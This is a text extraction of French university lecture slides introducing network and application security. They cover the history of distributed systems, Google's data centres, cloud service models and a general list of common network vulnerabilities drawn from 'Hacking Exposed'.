

Introduction à la Sécurité des Réseaux et des Applications

<http://www.enst.fr/~uriен/cours.html>



"On the Internet, nobody knows you're a dog."

TELECOM
ParisTech




Un rapide historique




Applications distribuées

- + Une application distribuée est un ensemble d'entités logicielles, logiquement autonomes, qui produisent, consomment et échangent des informations
 - $OUT_i = PROG(i)(IN_i)$
- + Dans un premier temps les composants logiciels des applications étaient logés dans un même système informatique, constituant de fait leur média de communication (parfois dénommé *gluware*).
 - Le bus système permet le transfert des informations stockées en mémoire, les modules logiciels sont réalisés par des processus gérés par le système d'exploitation.
 - La sécurité est uniquement dépendante des caractéristiques du système d'exploitation, par exemple en terme de gestion des droits utilisateurs, ou d'isolement des processus.







L'âge des MODEMs




- ⊕ Dans une deuxième période l'application distribuée est répartie entre plusieurs systèmes informatiques reliés entre eux par des liens de communications supposés sûres (c'est à dire qu'il est difficile d'enregistrer ou de modifier l'information transmise) tels que modems ou liaisons spécialisées (X25, RNIS ...).
- ⊕ Nous remarquerons à ce propos qu'il est possible de sécuriser une liaison de type point à point par un dispositif matériel de chiffrement.




Internet Protocol



- + Enfin l'émergence de la toile d'araignée mondiale a permis de concevoir des systèmes distribués à l'échelle planétaire, les composants logiciels sont répartis sur des systèmes informatiques hétéroclites, le réseau n'est pas sûr, le nombre d'utilisateurs est important.
- + La sécurité devient un paramètre critique et tente de concilier des contraintes à priori antinomiques telles que, nécessité économique d'utiliser Internet, et impérative résistance à la piraterie informatique ou à l'espionnage.




- La dernière révolution des communications s'appuie sur les technologies de réseaux IP sans fil, tels que Wi-Fi ou WiMAX.
- Les liens filaires symboles d'une connectivité volontaire et contrôlée s'estompent, l'infrastructure du réseau devient diffuse et invisible. Un nouveau besoin de sécurité s'affirme, le contrôle des accès réseaux.



Petite Histoire de GOOGLE

Une société fondée en 1998 par Larry Page
et Sergey Brin





Vers le Data Center...


1792 megabytes of memory
366 gigabytes of disk storage
2933 megahertz in 10 CPUs



GOOGLE CIRCA 1999



CorkBoard




359 racks

- 31,654 machines
- 63,184 CPUs
- 126,368 Ghz of processing power
- 63,184 Gb of RAM
- 2,527 Tb of Hard Drive space



Google Cluster



2006, The Dalles Data Center

The Dalles, Oregon Data Center - Hello City of The Dalles! - Windows Internet Explorer
http://www.google.com/datacenter/thedalles/index.html

Fichier Edition Affichage FAVORIS Outils ?
Favoris Annotation (Harper's Mag... The Dalles, Oregon Dat... Page Sécurité Outils ?>

Google The Dalles, Oregon Data Center Au moins 12 data center de grande capacité

Home Hello City of The Dalles!

[Frequently Asked Questions](#)
[Data Center Details](#)
[Opportunities and Contacts](#)
[Community Outreach](#)

Google is very happy to be located in The Dalles, Oregon.

We opened our data center here in 2006 and today we're fully operational with approximately 200 people on site, ranging from technology assistants to experienced data center managers. We have had an excellent experience in The Dalles as we've built out this \$600 million investment, and we look forward to being a part of the Columbia Gorge community for many years to come.

We're eager to share more information with you about what we're doing in the area. On this site, you'll find information about:

- what exactly a data center is
- the kinds of jobs that are available
- what Google does
- how to contact us
- our community outreach program

Google's data center in the City of The Dalles may be interested.

be part of the Columbia Gorge

GOOGLE data center (2008)

POWERED BY Google Données cartographiques ©2010 - Conditions d'utilisation


Internet | Mode protégé : activé 100% 10/16 Pr Pascal URIEN, Telecom Paris Tech

The Dalles Data Center


- 3 bâtiments de 6400m² (2 construits)
- 1 million de serveurs
- 2⁵⁰ octets (penta octet, 1024 To, 1 million de Go)
- 103 MW (un réacteur nucléaire produit entre 1000 et 1500 MW)
- La consommation électrique d'une ville de 80,000 habitants

En France le prix de revient du MW/h est de l'ordre de 5€, le prix de vente aux particuliers est de l'ordre de 75€


100MW, 200,000 €/jour




Le Cloud Computing



SaaS



PaaS



IaaS




Infrastructure Security: Networks

IDS: Intrusion Detection System

IPS: Intrusion Prevention System

DLP: Data Loss/Leak Prevention

DMZ: Demilitarized zone




3. Information leakage can provide the attacker with operating system and application versions, users, groups, shares, DNS information via zone transfers, and running services like SNMP, finger, SMTP, telnet, rusers, rpcinfo, NetBIOS.

4. Hosts running unnecessary services (such as RPC, FTP, DNS, SMTP) are easily compromised.


7. Misconfigured Internet servers, especially CGI and ASP scripts on web servers, anonymous FTP with world-writable directories, and XSS vulnerabilities.

5. Weak, easily guessed, and reused passwords at the workstation level can doom your servers to compromise.



8. Misconfigured firewall or router ACL can allow access to internal systems directly or once a DMZ server is compromised.


12. Unauthenticated services like X Windows allow users to capture remote keystrokes or keystrokes after software is installed.



13. Inadequate logging, monitoring, and detection capabilities at the network and host level.



1. Inadequate router access control: Misconfigured router ACLs can allow information leakage through ICMP, IP, NetBIOS, and lead to unauthorized access to services on your DMZ servers.



2. Unsecured and unmonitored remote access points provide one of the easiest means of access to your corporate network. Telecommuters often connect to the Internet with little protection, exposing sensitive files to attack.

11. Excessive trust relationships such as Windows Domain Trusts, UNIX .rhosts, hosts.equiv, and SSH files can provide attackers with unauthorized access to sensitive systems.

9. Software that is unpatched, outdated, vulnerable, or left in default configurations, especially web servers.

6. User or test accounts with excessive privileges.




Hacking Exposed, Top Ten Threats

En 2013 les échanges entre les data center de google ne sont pas chiffrés

TOP SECRET//SI//NOFORN



